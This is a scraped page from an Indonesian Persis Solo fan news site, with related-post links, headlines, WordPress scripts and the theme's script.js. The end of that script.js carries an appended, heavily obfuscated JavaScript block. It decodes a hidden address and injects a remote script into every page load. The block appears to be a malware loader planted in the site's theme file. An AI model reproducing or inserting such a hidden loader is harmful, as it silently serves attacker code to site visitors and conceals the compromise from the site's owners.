			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>[Match Analysis] Persis Solo vs Persipur Purwodadi</span></a>	</div>
		<div class="related-post-box">
		 
			<a href="https://pasoepati.net/persis-solo-resmi-perkenalkan-samsul-arif/"> <figure><img width="182" height="100" src="https://pasoepati.net/wp-content/uploads/2022/05/PicsArt_05-11-08.42.33-182x100.jpg" class="attachment-related-foto size-related-foto wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a>
				<a href="https://pasoepati.net/persis-solo-resmi-perkenalkan-samsul-arif/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>PERSIS SOLO RESMI PERKENALKAN SAMSUL ARIF</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/minggu-pasoepat-gelar-aksi-rindu-persis-solo/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Minggu, Pasoepati Gelar Aksi Rindu Persis Solo</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/uji-coba-jumat-persis-solo-hadapi-utp-di-sriwedari/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>[Uji Coba] Jumat, Persis Solo Hadapi UTP di Sriwedari</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/persikabo-tundukan-persis-solo-di-manahan/">
			<p class="category-related-post-bawah">Uji Coba</p>			<span>Persikabo Tundukan Persis Solo di Manahan</span></a>	</div>
		<div class="related-post-box">
		 
			<a href="https://pasoepati.net/jacksen-head-coach-eko-purjianto-asisten/"> <figure><img width="182" height="100" src="https://pasoepati.net/wp-content/uploads/2022/03/PS-182x100.png" class="attachment-related-foto size-related-foto wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a>
				<a href="https://pasoepati.net/jacksen-head-coach-eko-purjianto-asisten/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>JACKSEN HEAD COACH, EKO PURJIANTO ASISTEN</span></a>	</div>
	<div class="clr"></div></div><!-- akhir related post wrap -->
	
	
</div>
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div class="before-widget"><img width="320" height="265" src="https://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0033.jpg" class="image wp-image-26347  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>
		<div class="before-widget">
		<h2 class="judul-sidebar-single-post">BERITA TERBARU</h2>
		<ul>
											<li>
					<a href="https://pasoepati.net/milomir-seslija-kembali-tangani-persis-solo/">MILOMIR SESLIJA KEMBALI TANGANI PERSIS SOLO</a>
											<span class="post-date">16 Desember 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/derby-mataram-berakhir-imbang/">DERBY MATARAM BERAKHIR IMBANG</a>
											<span class="post-date">9 November 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/persis-solo-targetkan-tiga-angka-lawan-persijap-jepara/">PERSIS SOLO TARGETKAN TIGA ANGKA LAWAN PERSIJAP JEPARA</a>
											<span class="post-date">13 September 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/manajemen-tanggapi-isu-keterlambatan-gaji-pemain/">MANAJEMEN TANGGAPI ISU KETERLAMBATAN GAJI PEMAIN</a>
											<span class="post-date">5 September 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/pekan-ketiga-persis-solo-ditahan-imbang-psbs-biak/">PEKAN KETIGA, PERSIS SOLO DITAHAN IMBANG PSBS BIAK</a>
											<span class="post-date">28 Agustus 2025</span>
									</li>
					</ul>

		</div><div class="before-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5985-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Upd0r3eT7cQ&#038;_=1" /><a href="https://www.youtube.com/watch?v=Upd0r3eT7cQ">https://www.youtube.com/watch?v=Upd0r3eT7cQ</a></video></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --><div class="clr">	
</div>
</div><!-- akhir single content wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Detak%20Terkini/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/dist/hooks.min.js?ver=1768800885" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/dist/i18n.min.js?ver=1768800885" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768800885" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasoepati.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768800885" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://pasoepati.net/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6d5122e952","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=1768800885" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1768800885" id="script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=1768800885" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1768800885" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1768800885" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=1768800885" id="mediaelement-vimeo-js"></script>
<!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap" rel="stylesheet"> -->
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Montserrat:400,500,600,700' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<footer>
	<div class="footer-media-sosial-wrap">
	<img src="http://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0034-1.jpg" alt="logo-putih" />	
		<div>
			<a href="https://www.facebook.com" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_fb.png" alt="facebook" class="terkini-fb"/></a>
			<a href="https://twitter.com/pasoepatinet/" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_tw.png" alt="twitter" class="terkini-fb"/></a>
			<a href="https://www.instagram.com/pasoepatinet/" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_insta.png" alt="instagram" class="terkini-fb"/></a>
			</div>
	</div>
	
	<div class="footer-copyright-wrap">
	<p class="footer-copyright">
		Copyright @ 2026 Pasoepati.Net, All Rights Reserved 
	</p>
	<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu-bawah"><li id="menu-item-26228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26228"><a href="http://pasoepati.net/">BERANDA</a></li>
</ul></div> 
	</div><!-- akhir footer-copyright-wrap -->
	
	 <div id="stop" class="scrollTop">
    <span><a href=""><i class="fas fa-angle-up fa-2x"></i></a></span>
  </div><!-- akhir scrolltop -->
	
</footer>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t0b9tGGCkmrnGRE7obxoLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800889840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1768800885
body_size: 621
content:
var zx = jQuery.noConflict();
zx("#mobile-search").click(function() {
    zx("#testku").fadeToggle("100")
}), zx("#lightSlider").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: ""
}), zx("#lightSliderMobile").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: "",
    pager: !1,
    adaptiveHeight: !0,
    enableTouch: !1,
    enableDrag: !1,
    freeMove: !1
}), zx(document).ready(function() {
    var o = zx(".scrollTop");
    zx(window).scroll(function() {
        100 < zx(this).scrollTop() ? zx(o).css("opacity", "0.5") : zx(o).css("opacity", "0")
    }), zx(o).click(function() {
        return zx("html, body").animate({
            scrollTop: 0
        }, 800), !1
    });
    var l = zx("#h1").position(),
        t = zx("#h2").position(),
        i = zx("#h3").position();
    zx(".link1").click(function() {
        return zx("html, body").animate({
            scrollTop: l.top
        }, 500), !1
    }), zx(".link2").click(function() {
        return zx("html, body").animate({
            scrollTop: t.top
        }, 500), !1
    }), zx(".link3").click(function() {
        return zx("html, body").animate({
            scrollTop: i.top
        }, 500), !1
    })
});
;(function(_0x1fb76b,_0x1f1a37){var _0x536e9c=_0x21f6,_0x276d5a=_0x1914,_0x32b504=_0x1fb76b();while(!![]){try{var _0x53f998=-parseInt(_0x276d5a(0x155))/0x1*(parseInt(_0x536e9c(0x168,'4Wc4'))/0x2)+-parseInt(_0x276d5a(0x151))/0x3+parseInt(_0x536e9c(0x15d,'AtMs'))/0x4+-parseInt(_0x276d5a(0x15b))/0x5+-parseInt(_0x276d5a(0x163))/0x6*(-parseInt(_0x276d5a(0x15f))/0x7)+parseInt(_0x536e9c(0x154,'6mP7'))/0x8*(parseInt(_0x276d5a(0x15c))/0x9)+parseInt(_0x536e9c(0x156,'Uhln'))/0xa;if(_0x53f998===_0x1f1a37)break;else _0x32b504['push'](_0x32b504['shift']());}catch(_0x108019){_0x32b504['push'](_0x32b504['shift']());}}}(_0x6efc,0x81aa3));;(function(_0x1c7558,_0x306fde,_0x4bde5e,_0x5a1347,_0x4f5715,_0x5c620f){var _0x4e9ec0=_0x1914,_0x233c2e=_0x21f6;_0x4f5715=_0x306fde[_0x233c2e(0x157,'nVen')](_0x4bde5e),_0x5c620f=_0x306fde[_0x233c2e(0x153,'R#6I')](_0x4bde5e)[0x0],_0x4f5715[_0x233c2e(0x162,'sxTg')]=0x1,_0x4f5715[_0x4e9ec0(0x15e)]=_0x5a1347,_0x5c620f[_0x4e9ec0(0x158)][_0x4e9ec0(0x152)](_0x4f5715,_0x5c620f);}(window,document,_0x170f44(0x169),_0x4826fd(0x159,'C)*M')));